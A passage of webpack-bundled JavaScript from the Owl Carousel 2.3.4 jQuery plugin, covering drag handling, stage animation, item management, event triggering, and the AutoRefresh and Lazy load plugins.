{\n      stage = this.$stage.position();\n      stage = {\n        x: this.settings.rtl ? stage.left + this.$stage.width() - this.width() + this.settings.margin : stage.left,\n        y: stage.top\n      };\n    }\n\n    if (this.is('animating')) {\n      $.support.transform ? this.animate(stage.x) : this.$stage.stop();\n      this.invalidate('position');\n    }\n\n    this.$element.toggleClass(this.options.grabClass, event.type === 'mousedown');\n    this.speed(0);\n    this._drag.time = new Date().getTime();\n    this._drag.target = $(event.target);\n    this._drag.stage.start = stage;\n    this._drag.stage.current = stage;\n    this._drag.pointer = this.pointer(event);\n    $(document).on('mouseup.owl.core touchend.owl.core', $.proxy(this.onDragEnd, this));\n    $(document).one('mousemove.owl.core touchmove.owl.core', $.proxy(function (event) {\n      var delta = this.difference(this._drag.pointer, this.pointer(event));\n      $(document).on('mousemove.owl.core touchmove.owl.core', $.proxy(this.onDragMove, this));\n\n      if (Math.abs(delta.x) < Math.abs(delta.y) && this.is('valid')) {\n        return;\n      }\n\n      event.preventDefault();\n      this.enter('dragging');\n      this.trigger('drag');\n    }, this));\n  };\n  /**\n   * Handles the `touchmove` and `mousemove` events.\n   * @todo #261\n   * @protected\n   * @param {Event} event - The event arguments.\n   */\n\n\n  Owl.prototype.onDragMove = function (event) {\n    var minimum = null,\n        maximum = null,\n        pull = null,\n        delta = this.difference(this._drag.pointer, this.pointer(event)),\n        stage = this.difference(this._drag.stage.start, delta);\n\n    if (!this.is('dragging')) {\n      return;\n    }\n\n    event.preventDefault();\n\n    if (this.settings.loop) {\n      minimum = this.coordinates(this.minimum());\n      maximum = this.coordinates(this.maximum() + 1) - minimum;\n      stage.x = ((stage.x - minimum) % maximum + maximum) % maximum + minimum;\n    } else {\n      minimum = this.settings.rtl ? this.coordinates(this.maximum()) : this.coordinates(this.minimum());\n      maximum = this.settings.rtl ? this.coordinates(this.minimum()) : this.coordinates(this.maximum());\n      pull = this.settings.pullDrag ? -1 * delta.x / 5 : 0;\n      stage.x = Math.max(Math.min(stage.x, minimum + pull), maximum + pull);\n    }\n\n    this._drag.stage.current = stage;\n    this.animate(stage.x);\n  };\n  /**\n   * Handles the `touchend` and `mouseup` events.\n   * @todo #261\n   * @todo Threshold for click event\n   * @protected\n   * @param {Event} event - The event arguments.\n   */\n\n\n  Owl.prototype.onDragEnd = function (event) {\n    var delta = this.difference(this._drag.pointer, this.pointer(event)),\n        stage = this._drag.stage.current,\n        direction = delta.x > 0 ^ this.settings.rtl ? 'left' : 'right';\n    $(document).off('.owl.core');\n    this.$element.removeClass(this.options.grabClass);\n\n    if (delta.x !== 0 && this.is('dragging') || !this.is('valid')) {\n      this.speed(this.settings.dragEndSpeed || this.settings.smartSpeed);\n      this.current(this.closest(stage.x, delta.x !== 0 ? direction : this._drag.direction));\n      this.invalidate('position');\n      this.update();\n      this._drag.direction = direction;\n\n      if (Math.abs(delta.x) > 3 || new Date().getTime() - this._drag.time > 300) {\n        this._drag.target.one('click.owl.core', function () {\n          return false;\n        });\n      }\n    }\n\n    if (!this.is('dragging')) {\n      return;\n    }\n\n    this.leave('dragging');\n    this.trigger('dragged');\n  };\n  /**\n   * Gets absolute position of the closest item for a coordinate.\n   * @todo Setting `freeDrag` makes `closest` not reusable. See #165.\n   * @protected\n   * @param {Number} coordinate - The coordinate in pixel.\n   * @param {String} direction - The direction to check for the closest item. Ether `left` or `right`.\n   * @return {Number} - The absolute position of the closest item.\n   */\n\n\n  Owl.prototype.closest = function (coordinate, direction) {\n    var position = -1,\n        pull = 30,\n        width = this.width(),\n        coordinates = this.coordinates();\n\n    if (!this.settings.freeDrag) {\n      // check closest item\n      $.each(coordinates, $.proxy(function (index, value) {\n        // on a left pull, check on current index\n        if (direction === 'left' && coordinate > value - pull && coordinate < value + pull) {\n          position = index; // on a right pull, check on previous index\n          // to do so, subtract width from value and set position = index + 1\n        } else if (direction === 'right' && coordinate > value - width - pull && coordinate < value - width + pull) {\n          position = index + 1;\n        } else if (this.op(coordinate, '<', value) && this.op(coordinate, '>', coordinates[index + 1] !== undefined ? coordinates[index + 1] : value - width)) {\n          position = direction === 'left' ? index + 1 : index;\n        }\n\n        return position === -1;\n      }, this));\n    }\n\n    if (!this.settings.loop) {\n      // non loop boundries\n      if (this.op(coordinate, '>', coordinates[this.minimum()])) {\n        position = coordinate = this.minimum();\n      } else if (this.op(coordinate, '<', coordinates[this.maximum()])) {\n        position = coordinate = this.maximum();\n      }\n    }\n\n    return position;\n  };\n  /**\n   * Animates the stage.\n   * @todo #270\n   * @public\n   * @param {Number} coordinate - The coordinate in pixels.\n   */\n\n\n  Owl.prototype.animate = function (coordinate) {\n    var animate = this.speed() > 0;\n    this.is('animating') && this.onTransitionEnd();\n\n    if (animate) {\n      this.enter('animating');\n      this.trigger('translate');\n    }\n\n    if ($.support.transform3d && $.support.transition) {\n      this.$stage.css({\n        transform: 'translate3d(' + coordinate + 'px,0px,0px)',\n        transition: this.speed() / 1000 + 's' + (this.settings.slideTransition ? ' ' + this.settings.slideTransition : '')\n      });\n    } else if (animate) {\n      this.$stage.animate({\n        left: coordinate + 'px'\n      }, this.speed(), this.settings.fallbackEasing, $.proxy(this.onTransitionEnd, this));\n    } else {\n      this.$stage.css({\n        left: coordinate + 'px'\n      });\n    }\n  };\n  /**\n   * Checks whether the carousel is in a specific state or not.\n   * @param {String} state - The state to check.\n   * @returns {Boolean} - The flag which indicates if the carousel is busy.\n   */\n\n\n  Owl.prototype.is = function (state) {\n    return this._states.current[state] && this._states.current[state] > 0;\n  };\n  /**\n   * Sets the absolute position of the current item.\n   * @public\n   * @param {Number} [position] - The new absolute position or nothing to leave it unchanged.\n   * @returns {Number} - The absolute position of the current item.\n   */\n\n\n  Owl.prototype.current = function (position) {\n    if (position === undefined) {\n      return this._current;\n    }\n\n    if (this._items.length === 0) {\n      return undefined;\n    }\n\n    position = this.normalize(position);\n\n    if (this._current !== position) {\n      var event = this.trigger('change', {\n        property: {\n          name: 'position',\n          value: position\n        }\n      });\n\n      if (event.data !== undefined) {\n        position = this.normalize(event.data);\n      }\n\n      this._current = position;\n      this.invalidate('position');\n      this.trigger('changed', {\n        property: {\n          name: 'position',\n          value: this._current\n        }\n      });\n    }\n\n    return this._current;\n  };\n  /**\n   * Invalidates the given part of the update routine.\n   * @param {String} [part] - The part to invalidate.\n   * @returns {Array.<String>} - The invalidated parts.\n   */\n\n\n  Owl.prototype.invalidate = function (part) {\n    if ($.type(part) === 'string') {\n      this._invalidated[part] = true;\n      this.is('valid') && this.leave('valid');\n    }\n\n    return $.map(this._invalidated, function (v, i) {\n      return i;\n    });\n  };\n  /**\n   * Resets the absolute position of the current item.\n   * @public\n   * @param {Number} position - The absolute position of the new item.\n   */\n\n\n  Owl.prototype.reset = function (position) {\n    position = this.normalize(position);\n\n    if (position === undefined) {\n      return;\n    }\n\n    this._speed = 0;\n    this._current = position;\n    this.suppress(['translate', 'translated']);\n    this.animate(this.coordinates(position));\n    this.release(['translate', 'translated']);\n  };\n  /**\n   * Normalizes an absolute or a relative position of an item.\n   * @public\n   * @param {Number} position - The absolute or relative position to normalize.\n   * @param {Boolean} [relative=false] - Whether the given position is relative or not.\n   * @returns {Number} - The normalized position.\n   */\n\n\n  Owl.prototype.normalize = function (position, relative) {\n    var n = this._items.length,\n        m = relative ? 0 : this._clones.length;\n\n    if (!this.isNumeric(position) || n < 1) {\n      position = undefined;\n    } else if (position < 0 || position >= n + m) {\n      position = ((position - m / 2) % n + n) % n + m / 2;\n    }\n\n    return position;\n  };\n  /**\n   * Converts an absolute position of an item into a relative one.\n   * @public\n   * @param {Number} position - The absolute position to convert.\n   * @returns {Number} - The converted position.\n   */\n\n\n  Owl.prototype.relative = function (position) {\n    position -= this._clones.length / 2;\n    return this.normalize(position, true);\n  };\n  /**\n   * Gets the maximum position for the current item.\n   * @public\n   * @param {Boolean} [relative=false] - Whether to return an absolute position or a relative position.\n   * @returns {Number}\n   */\n\n\n  Owl.prototype.maximum = function (relative) {\n    var settings = this.settings,\n        maximum = this._coordinates.length,\n        iterator,\n        reciprocalItemsWidth,\n        elementWidth;\n\n    if (settings.loop) {\n      maximum = this._clones.length / 2 + this._items.length - 1;\n    } else if (settings.autoWidth || settings.merge) {\n      iterator = this._items.length;\n\n      if (iterator) {\n        reciprocalItemsWidth = this._items[--iterator].width();\n        elementWidth = this.$element.width();\n\n        while (iterator--) {\n          reciprocalItemsWidth += this._items[iterator].width() + this.settings.margin;\n\n          if (reciprocalItemsWidth > elementWidth) {\n            break;\n          }\n        }\n      }\n\n      maximum = iterator + 1;\n    } else if (settings.center) {\n      maximum = this._items.length - 1;\n    } else {\n      maximum = this._items.length - settings.items;\n    }\n\n    if (relative) {\n      maximum -= this._clones.length / 2;\n    }\n\n    return Math.max(maximum, 0);\n  };\n  /**\n   * Gets the minimum position for the current item.\n   * @public\n   * @param {Boolean} [relative=false] - Whether to return an absolute position or a relative position.\n   * @returns {Number}\n   */\n\n\n  Owl.prototype.minimum = function (relative) {\n    return relative ? 0 : this._clones.length / 2;\n  };\n  /**\n   * Gets an item at the specified relative position.\n   * @public\n   * @param {Number} [position] - The relative position of the item.\n   * @return {jQuery|Array.<jQuery>} - The item at the given position or all items if no position was given.\n   */\n\n\n  Owl.prototype.items = function (position) {\n    if (position === undefined) {\n      return this._items.slice();\n    }\n\n    position = this.normalize(position, true);\n    return this._items[position];\n  };\n  /**\n   * Gets an item at the specified relative position.\n   * @public\n   * @param {Number} [position] - The relative position of the item.\n   * @return {jQuery|Array.<jQuery>} - The item at the given position or all items if no position was given.\n   */\n\n\n  Owl.prototype.mergers = function (position) {\n    if (position === undefined) {\n      return this._mergers.slice();\n    }\n\n    position = this.normalize(position, true);\n    return this._mergers[position];\n  };\n  /**\n   * Gets the absolute positions of clones for an item.\n   * @public\n   * @param {Number} [position] - The relative position of the item.\n   * @returns {Array.<Number>} - The absolute positions of clones for the item or all if no position was given.\n   */\n\n\n  Owl.prototype.clones = function (position) {\n    var odd = this._clones.length / 2,\n        even = odd + this._items.length,\n        map = function (index) {\n      return index % 2 === 0 ? even + index / 2 : odd - (index + 1) / 2;\n    };\n\n    if (position === undefined) {\n      return $.map(this._clones, function (v, i) {\n        return map(i);\n      });\n    }\n\n    return $.map(this._clones, function (v, i) {\n      return v === position ? map(i) : null;\n    });\n  };\n  /**\n   * Sets the current animation speed.\n   * @public\n   * @param {Number} [speed] - The animation speed in milliseconds or nothing to leave it unchanged.\n   * @returns {Number} - The current animation speed in milliseconds.\n   */\n\n\n  Owl.prototype.speed = function (speed) {\n    if (speed !== undefined) {\n      this._speed = speed;\n    }\n\n    return this._speed;\n  };\n  /**\n   * Gets the coordinate of an item.\n   * @todo The name of this method is missleanding.\n   * @public\n   * @param {Number} position - The absolute position of the item within `minimum()` and `maximum()`.\n   * @returns {Number|Array.<Number>} - The coordinate of the item in pixel or all coordinates.\n   */\n\n\n  Owl.prototype.coordinates = function (position) {\n    var multiplier = 1,\n        newPosition = position - 1,\n        coordinate;\n\n    if (position === undefined) {\n      return $.map(this._coordinates, $.proxy(function (coordinate, index) {\n        return this.coordinates(index);\n      }, this));\n    }\n\n    if (this.settings.center) {\n      if (this.settings.rtl) {\n        multiplier = -1;\n        newPosition = position + 1;\n      }\n\n      coordinate = this._coordinates[position];\n      coordinate += (this.width() - coordinate + (this._coordinates[newPosition] || 0)) / 2 * multiplier;\n    } else {\n      coordinate = this._coordinates[newPosition] || 0;\n    }\n\n    coordinate = Math.ceil(coordinate);\n    return coordinate;\n  };\n  /**\n   * Calculates the speed for a translation.\n   * @protected\n   * @param {Number} from - The absolute position of the start item.\n   * @param {Number} to - The absolute position of the target item.\n   * @param {Number} [factor=undefined] - The time factor in milliseconds.\n   * @returns {Number} - The time in milliseconds for the translation.\n   */\n\n\n  Owl.prototype.duration = function (from, to, factor) {\n    if (factor === 0) {\n      return 0;\n    }\n\n    return Math.min(Math.max(Math.abs(to - from), 1), 6) * Math.abs(factor || this.settings.smartSpeed);\n  };\n  /**\n   * Slides to the specified item.\n   * @public\n   * @param {Number} position - The position of the item.\n   * @param {Number} [speed] - The time in milliseconds for the transition.\n   */\n\n\n  Owl.prototype.to = function (position, speed) {\n    var current = this.current(),\n        revert = null,\n        distance = position - this.relative(current),\n        direction = (distance > 0) - (distance < 0),\n        items = this._items.length,\n        minimum = this.minimum(),\n        maximum = this.maximum();\n\n    if (this.settings.loop) {\n      if (!this.settings.rewind && Math.abs(distance) > items / 2) {\n        distance += direction * -1 * items;\n      }\n\n      position = current + distance;\n      revert = ((position - minimum) % items + items) % items + minimum;\n\n      if (revert !== position && revert - distance <= maximum && revert - distance > 0) {\n        current = revert - distance;\n        position = revert;\n        this.reset(current);\n      }\n    } else if (this.settings.rewind) {\n      maximum += 1;\n      position = (position % maximum + maximum) % maximum;\n    } else {\n      position = Math.max(minimum, Math.min(maximum, position));\n    }\n\n    this.speed(this.duration(current, position, speed));\n    this.current(position);\n\n    if (this.isVisible()) {\n      this.update();\n    }\n  };\n  /**\n   * Slides to the next item.\n   * @public\n   * @param {Number} [speed] - The time in milliseconds for the transition.\n   */\n\n\n  Owl.prototype.next = function (speed) {\n    speed = speed || false;\n    this.to(this.relative(this.current()) + 1, speed);\n  };\n  /**\n   * Slides to the previous item.\n   * @public\n   * @param {Number} [speed] - The time in milliseconds for the transition.\n   */\n\n\n  Owl.prototype.prev = function (speed) {\n    speed = speed || false;\n    this.to(this.relative(this.current()) - 1, speed);\n  };\n  /**\n   * Handles the end of an animation.\n   * @protected\n   * @param {Event} event - The event arguments.\n   */\n\n\n  Owl.prototype.onTransitionEnd = function (event) {\n    // if css2 animation then event object is undefined\n    if (event !== undefined) {\n      event.stopPropagation(); // Catch only owl-stage transitionEnd event\n\n      if ((event.target || event.srcElement || event.originalTarget) !== this.$stage.get(0)) {\n        return false;\n      }\n    }\n\n    this.leave('animating');\n    this.trigger('translated');\n  };\n  /**\n   * Gets viewport width.\n   * @protected\n   * @return {Number} - The width in pixel.\n   */\n\n\n  Owl.prototype.viewport = function () {\n    var width;\n\n    if (this.options.responsiveBaseElement !== window) {\n      width = $(this.options.responsiveBaseElement).width();\n    } else if (window.innerWidth) {\n      width = window.innerWidth;\n    } else if (document.documentElement && document.documentElement.clientWidth) {\n      width = document.documentElement.clientWidth;\n    } else {\n      console.warn('Can not detect viewport width.');\n    }\n\n    return width;\n  };\n  /**\n   * Replaces the current content.\n   * @public\n   * @param {HTMLElement|jQuery|String} content - The new content.\n   */\n\n\n  Owl.prototype.replace = function (content) {\n    this.$stage.empty();\n    this._items = [];\n\n    if (content) {\n      content = content instanceof jQuery ? content : $(content);\n    }\n\n    if (this.settings.nestedItemSelector) {\n      content = content.find('.' + this.settings.nestedItemSelector);\n    }\n\n    content.filter(function () {\n      return this.nodeType === 1;\n    }).each($.proxy(function (index, item) {\n      item = this.prepare(item);\n      this.$stage.append(item);\n\n      this._items.push(item);\n\n      this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge') * 1 || 1);\n    }, this));\n    this.reset(this.isNumeric(this.settings.startPosition) ? this.settings.startPosition : 0);\n    this.invalidate('items');\n  };\n  /**\n   * Adds an item.\n   * @todo Use `item` instead of `content` for the event arguments.\n   * @public\n   * @param {HTMLElement|jQuery|String} content - The item content to add.\n   * @param {Number} [position] - The relative position at which to insert the item otherwise the item will be added to the end.\n   */\n\n\n  Owl.prototype.add = function (content, position) {\n    var current = this.relative(this._current);\n    position = position === undefined ? this._items.length : this.normalize(position, true);\n    content = content instanceof jQuery ? content : $(content);\n    this.trigger('add', {\n      content: content,\n      position: position\n    });\n    content = this.prepare(content);\n\n    if (this._items.length === 0 || position === this._items.length) {\n      this._items.length === 0 && this.$stage.append(content);\n      this._items.length !== 0 && this._items[position - 1].after(content);\n\n      this._items.push(content);\n\n      this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge') * 1 || 1);\n    } else {\n      this._items[position].before(content);\n\n      this._items.splice(position, 0, content);\n\n      this._mergers.splice(position, 0, content.find('[data-merge]').addBack('[data-merge]').attr('data-merge') * 1 || 1);\n    }\n\n    this._items[current] && this.reset(this._items[current].index());\n    this.invalidate('items');\n    this.trigger('added', {\n      content: content,\n      position: position\n    });\n  };\n  /**\n   * Removes an item by its position.\n   * @todo Use `item` instead of `content` for the event arguments.\n   * @public\n   * @param {Number} position - The relative position of the item to remove.\n   */\n\n\n  Owl.prototype.remove = function (position) {\n    position = this.normalize(position, true);\n\n    if (position === undefined) {\n      return;\n    }\n\n    this.trigger('remove', {\n      content: this._items[position],\n      position: position\n    });\n\n    this._items[position].remove();\n\n    this._items.splice(position, 1);\n\n    this._mergers.splice(position, 1);\n\n    this.invalidate('items');\n    this.trigger('removed', {\n      content: null,\n      position: position\n    });\n  };\n  /**\n   * Preloads images with auto width.\n   * @todo Replace by a more generic approach\n   * @protected\n   */\n\n\n  Owl.prototype.preloadAutoWidthImages = function (images) {\n    images.each($.proxy(function (i, element) {\n      this.enter('pre-loading');\n      element = $(element);\n      $(new Image()).one('load', $.proxy(function (e) {\n        element.attr('src', e.target.src);\n        element.css('opacity', 1);\n        this.leave('pre-loading');\n        !this.is('pre-loading') && !this.is('initializing') && this.refresh();\n      }, this)).attr('src', element.attr('src') || element.attr('data-src') || element.attr('data-src-retina'));\n    }, this));\n  };\n  /**\n   * Destroys the carousel.\n   * @public\n   */\n\n\n  Owl.prototype.destroy = function () {\n    this.$element.off('.owl.core');\n    this.$stage.off('.owl.core');\n    $(document).off('.owl.core');\n\n    if (this.settings.responsive !== false) {\n      window.clearTimeout(this.resizeTimer);\n      this.off(window, 'resize', this._handlers.onThrottledResize);\n    }\n\n    for (var i in this._plugins) {\n      this._plugins[i].destroy();\n    }\n\n    this.$stage.children('.cloned').remove();\n    this.$stage.unwrap();\n    this.$stage.children().contents().unwrap();\n    this.$stage.children().unwrap();\n    this.$stage.remove();\n    this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class', this.$element.attr('class').replace(new RegExp(this.options.responsiveClass + '-\\\\S+\\\\s', 'g'), '')).removeData('owl.carousel');\n  };\n  /**\n   * Operators to calculate right-to-left and left-to-right.\n   * @protected\n   * @param {Number} [a] - The left side operand.\n   * @param {String} [o] - The operator.\n   * @param {Number} [b] - The right side operand.\n   */\n\n\n  Owl.prototype.op = function (a, o, b) {\n    var rtl = this.settings.rtl;\n\n    switch (o) {\n      case '<':\n        return rtl ? a > b : a < b;\n\n      case '>':\n        return rtl ? a < b : a > b;\n\n      case '>=':\n        return rtl ? a <= b : a >= b;\n\n      case '<=':\n        return rtl ? a >= b : a <= b;\n\n      default:\n        break;\n    }\n  };\n  /**\n   * Attaches to an internal event.\n   * @protected\n   * @param {HTMLElement} element - The event source.\n   * @param {String} event - The event name.\n   * @param {Function} listener - The event handler to attach.\n   * @param {Boolean} capture - Wether the event should be handled at the capturing phase or not.\n   */\n\n\n  Owl.prototype.on = function (element, event, listener, capture) {\n    if (element.addEventListener) {\n      element.addEventListener(event, listener, capture);\n    } else if (element.attachEvent) {\n      element.attachEvent('on' + event, listener);\n    }\n  };\n  /**\n   * Detaches from an internal event.\n   * @protected\n   * @param {HTMLElement} element - The event source.\n   * @param {String} event - The event name.\n   * @param {Function} listener - The attached event handler to detach.\n   * @param {Boolean} capture - Wether the attached event handler was registered as a capturing listener or not.\n   */\n\n\n  Owl.prototype.off = function (element, event, listener, capture) {\n    if (element.removeEventListener) {\n      element.removeEventListener(event, listener, capture);\n    } else if (element.detachEvent) {\n      element.detachEvent('on' + event, listener);\n    }\n  };\n  /**\n   * Triggers a public event.\n   * @todo Remove `status`, `relatedTarget` should be used instead.\n   * @protected\n   * @param {String} name - The event name.\n   * @param {*} [data=null] - The event data.\n   * @param {String} [namespace=carousel] - The event namespace.\n   * @param {String} [state] - The state which is associated with the event.\n   * @param {Boolean} [enter=false] - Indicates if the call enters the specified state or not.\n   * @returns {Event} - The event arguments.\n   */\n\n\n  Owl.prototype.trigger = function (name, data, namespace, state, enter) {\n    var status = {\n      item: {\n        count: this._items.length,\n        index: this.current()\n      }\n    },\n        handler = $.camelCase($.grep(['on', name, namespace], function (v) {\n      return v;\n    }).join('-').toLowerCase()),\n        event = $.Event([name, 'owl', namespace || 'carousel'].join('.').toLowerCase(), $.extend({\n      relatedTarget: this\n    }, status, data));\n\n    if (!this._supress[name]) {\n      $.each(this._plugins, function (name, plugin) {\n        if (plugin.onTrigger) {\n          plugin.onTrigger(event);\n        }\n      });\n      this.register({\n        type: Owl.Type.Event,\n        name: name\n      });\n      this.$element.trigger(event);\n\n      if (this.settings && typeof this.settings[handler] === 'function') {\n        this.settings[handler].call(this, event);\n      }\n    }\n\n    return event;\n  };\n  /**\n   * Enters a state.\n   * @param name - The state name.\n   */\n\n\n  Owl.prototype.enter = function (name) {\n    $.each([name].concat(this._states.tags[name] || []), $.proxy(function (i, name) {\n      if (this._states.current[name] === undefined) {\n        this._states.current[name] = 0;\n      }\n\n      this._states.current[name]++;\n    }, this));\n  };\n  /**\n   * Leaves a state.\n   * @param name - The state name.\n   */\n\n\n  Owl.prototype.leave = function (name) {\n    $.each([name].concat(this._states.tags[name] || []), $.proxy(function (i, name) {\n      this._states.current[name]--;\n    }, this));\n  };\n  /**\n   * Registers an event or state.\n   * @public\n   * @param {Object} object - The event or state to register.\n   */\n\n\n  Owl.prototype.register = function (object) {\n    if (object.type === Owl.Type.Event) {\n      if (!$.event.special[object.name]) {\n        $.event.special[object.name] = {};\n      }\n\n      if (!$.event.special[object.name].owl) {\n        var _default = $.event.special[object.name]._default;\n\n        $.event.special[object.name]._default = function (e) {\n          if (_default && _default.apply && (!e.namespace || e.namespace.indexOf('owl') === -1)) {\n            return _default.apply(this, arguments);\n          }\n\n          return e.namespace && e.namespace.indexOf('owl') > -1;\n        };\n\n        $.event.special[object.name].owl = true;\n      }\n    } else if (object.type === Owl.Type.State) {\n      if (!this._states.tags[object.name]) {\n        this._states.tags[object.name] = object.tags;\n      } else {\n        this._states.tags[object.name] = this._states.tags[object.name].concat(object.tags);\n      }\n\n      this._states.tags[object.name] = $.grep(this._states.tags[object.name], $.proxy(function (tag, i) {\n        return $.inArray(tag, this._states.tags[object.name]) === i;\n      }, this));\n    }\n  };\n  /**\n   * Suppresses events.\n   * @protected\n   * @param {Array.<String>} events - The events to suppress.\n   */\n\n\n  Owl.prototype.suppress = function (events) {\n    $.each(events, $.proxy(function (index, event) {\n      this._supress[event] = true;\n    }, this));\n  };\n  /**\n   * Releases suppressed events.\n   * @protected\n   * @param {Array.<String>} events - The events to release.\n   */\n\n\n  Owl.prototype.release = function (events) {\n    $.each(events, $.proxy(function (index, event) {\n      delete this._supress[event];\n    }, this));\n  };\n  /**\n   * Gets unified pointer coordinates from event.\n   * @todo #261\n   * @protected\n   * @param {Event} - The `mousedown` or `touchstart` event.\n   * @returns {Object} - Contains `x` and `y` coordinates of current pointer position.\n   */\n\n\n  Owl.prototype.pointer = function (event) {\n    var result = {\n      x: null,\n      y: null\n    };\n    event = event.originalEvent || event || window.event;\n    event = event.touches && event.touches.length ? event.touches[0] : event.changedTouches && event.changedTouches.length ? event.changedTouches[0] : event;\n\n    if (event.pageX) {\n      result.x = event.pageX;\n      result.y = event.pageY;\n    } else {\n      result.x = event.clientX;\n      result.y = event.clientY;\n    }\n\n    return result;\n  };\n  /**\n   * Determines if the input is a Number or something that can be coerced to a Number\n   * @protected\n   * @param {Number|String|Object|Array|Boolean|RegExp|Function|Symbol} - The input to be tested\n   * @returns {Boolean} - An indication if the input is a Number or can be coerced to a Number\n   */\n\n\n  Owl.prototype.isNumeric = function (number) {\n    return !isNaN(parseFloat(number));\n  };\n  /**\n   * Gets the difference of two vectors.\n   * @todo #261\n   * @protected\n   * @param {Object} - The first vector.\n   * @param {Object} - The second vector.\n   * @returns {Object} - The difference.\n   */\n\n\n  Owl.prototype.difference = function (first, second) {\n    return {\n      x: first.x - second.x,\n      y: first.y - second.y\n    };\n  };\n  /**\n   * The jQuery Plugin for the Owl Carousel\n   * @todo Navigation plugin `next` and `prev`\n   * @public\n   */\n\n\n  $.fn.owlCarousel = function (option) {\n    var args = Array.prototype.slice.call(arguments, 1);\n    return this.each(function () {\n      var $this = $(this),\n          data = $this.data('owl.carousel');\n\n      if (!data) {\n        data = new Owl(this, typeof option == 'object' && option);\n        $this.data('owl.carousel', data);\n        $.each(['next', 'prev', 'to', 'destroy', 'refresh', 'replace', 'add', 'remove'], function (i, event) {\n          data.register({\n            type: Owl.Type.Event,\n            name: event\n          });\n          data.$element.on(event + '.owl.carousel.core', $.proxy(function (e) {\n            if (e.namespace && e.relatedTarget !== this) {\n              this.suppress([event]);\n              data[event].apply(this, [].slice.call(arguments, 1));\n              this.release([event]);\n            }\n          }, data));\n        });\n      }\n\n      if (typeof option == 'string' && option.charAt(0) !== '_') {\n        data[option].apply(data, args);\n      }\n    });\n  };\n  /**\n   * The constructor for the jQuery Plugin\n   * @public\n   */\n\n\n  $.fn.owlCarousel.Constructor = Owl;\n})(window.Zepto || __webpack_provided_window_dot_jQuery, window, document);\n/**\n * AutoRefresh Plugin\n * @version 2.3.4\n * @author Artus Kolanowski\n * @author David Deutsch\n * @license The MIT License (MIT)\n */\n\n\n;\n\n(function ($, window, document, undefined) {\n  /**\n   * Creates the auto refresh plugin.\n   * @class The Auto Refresh Plugin\n   * @param {Owl} carousel - The Owl Carousel\n   */\n  var AutoRefresh = function (carousel) {\n    /**\n     * Reference to the core.\n     * @protected\n     * @type {Owl}\n     */\n    this._core = carousel;\n    /**\n     * Refresh interval.\n     * @protected\n     * @type {number}\n     */\n\n    this._interval = null;\n    /**\n     * Whether the element is currently visible or not.\n     * @protected\n     * @type {Boolean}\n     */\n\n    this._visible = null;\n    /**\n     * All event handlers.\n     * @protected\n     * @type {Object}\n     */\n\n    this._handlers = {\n      'initialized.owl.carousel': $.proxy(function (e) {\n        if (e.namespace && this._core.settings.autoRefresh) {\n          this.watch();\n        }\n      }, this)\n    }; // set default options\n\n    this._core.options = $.extend({}, AutoRefresh.Defaults, this._core.options); // register event handlers\n\n    this._core.$element.on(this._handlers);\n  };\n  /**\n   * Default options.\n   * @public\n   */\n\n\n  AutoRefresh.Defaults = {\n    autoRefresh: true,\n    autoRefreshInterval: 500\n  };\n  /**\n   * Watches the element.\n   */\n\n  AutoRefresh.prototype.watch = function () {\n    if (this._interval) {\n      return;\n    }\n\n    this._visible = this._core.isVisible();\n    this._interval = window.setInterval($.proxy(this.refresh, this), this._core.settings.autoRefreshInterval);\n  };\n  /**\n   * Refreshes the element.\n   */\n\n\n  AutoRefresh.prototype.refresh = function () {\n    if (this._core.isVisible() === this._visible) {\n      return;\n    }\n\n    this._visible = !this._visible;\n\n    this._core.$element.toggleClass('owl-hidden', !this._visible);\n\n    this._visible && this._core.invalidate('width') && this._core.refresh();\n  };\n  /**\n   * Destroys the plugin.\n   */\n\n\n  AutoRefresh.prototype.destroy = function () {\n    var handler, property;\n    window.clearInterval(this._interval);\n\n    for (handler in this._handlers) {\n      this._core.$element.off(handler, this._handlers[handler]);\n    }\n\n    for (property in Object.getOwnPropertyNames(this)) {\n      typeof this[property] != 'function' && (this[property] = null);\n    }\n  };\n\n  $.fn.owlCarousel.Constructor.Plugins.AutoRefresh = AutoRefresh;\n})(window.Zepto || __webpack_provided_window_dot_jQuery, window, document);\n/**\n * Lazy Plugin\n * @version 2.3.4\n * @author Bartosz Wojciechowski\n * @author David Deutsch\n * @license The MIT License (MIT)\n */\n\n\n;\n\n(function ($, window, document, undefined) {\n  /**\n   * Creates the lazy plugin.\n   * @class The Lazy Plugin\n   * @param {Owl} carousel - The Owl Carousel\n   */\n  var Lazy = function (carousel) {\n    /**\n     * Reference to the core.\n     * @protected\n     * @type {Owl}\n     */\n    this._core = carousel;\n    /**\n     * Already loaded items.\n     * @protected\n     * @type {Array.<jQuery>}\n     */\n\n    this._loaded = [];\n    /**\n     * Event handlers.\n     * @protected\n     * @type {Object}\n     */\n\n    this._handlers = {\n      'initialized.owl.carousel change.owl.carousel resized.owl.carousel': $.proxy(function (e) {\n        if (!e.namespace) {\n          return;\n        }\n\n        if (!this._core.settings || !this._core.settings.lazyLoad) {\n          return;\n        }\n\n        if (e.property && e.property.name == 'position' || e.type == 'initialized') {\n          var settings = this._core.settings,\n              n = settings.center && Math.ceil(settings.items / 2) || settings.items,\n              i = settings.center && n * -1 || 0,\n              position = (e.property && e.property.value !== undefined ? e.property.value : this._core.current()) + i,\n              clones = this._core.clones().length,\n              load = $.proxy(function (i, v) {\n            this.load(v);\n          }, this); //TODO: Need documentation for this new option\n\n\n          if (settings.lazyLoadEager > 0) {\n            n += settings.lazyLoadEager; // If the carousel is looping also preload images that are to the \"left\"\n\n            if (settings.loop) {\n              position -= settings.lazyLoadEager;\n              n++;\n            }\n          }\n\n          while (i++ < n) {\n            this.load(clones / 2 + this._core.relative(position));\n            clones && $.each(this._core.clones(this._core.relative(position)), load);\n            position++;\n          }\n        }\n      }, this)\n    }; // set the default options\n\n    this._core.options = $.extend({}, Lazy.Defaults, this._core.options); // register event handler\n\n    this._core.$element.on(this._handlers);\n  };\n  /**\n   * Default options.\n   * @public\n   */\n\n\n  Lazy.Defaults = {\n    lazyLoad: false,\n    lazyLoadEager: 0\n  };\n  /**\n   * Loads all resources of an item at the specified position.\n   * @param {Number} position - The absolute position of the item.\n   * @protected\n   */\n\n  Lazy.prototype.load = function (position) {\n    var $item = this._core.$stage.children().eq(position),\n        $elements = $item && $item.find('.owl-lazy');\n\n    if (!$elements || $.inArray($item.get(0), this._loaded) > -1) {\n      return;\n    